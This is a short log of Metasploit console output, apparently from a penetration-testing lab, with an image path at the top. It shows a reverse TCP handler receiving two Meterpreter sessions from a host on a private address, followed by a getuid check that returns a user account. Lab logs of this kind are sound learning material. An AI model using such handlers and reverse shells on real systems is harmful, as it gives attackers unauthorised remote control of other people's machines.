 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.9.9.234:5555
[*] Sending stage (200262 bytes) to 10.10.162.191
[*] Meterpreter session 3 opened (10.9.9.234:5555 -> 10.10.162.191:49305) at 2022-05-12 07:12:30 +0100
[*] Sending stage (200262 bytes) to 10.10.162.191
[*] Meterpreter session 4 opened (10.9.9.234:5555 -> 10.10.162.191:49303) at 2022-05-12 07:12:32 +0100
meterpreter > getuid
Server username: TCM-PC\user
meterpreter >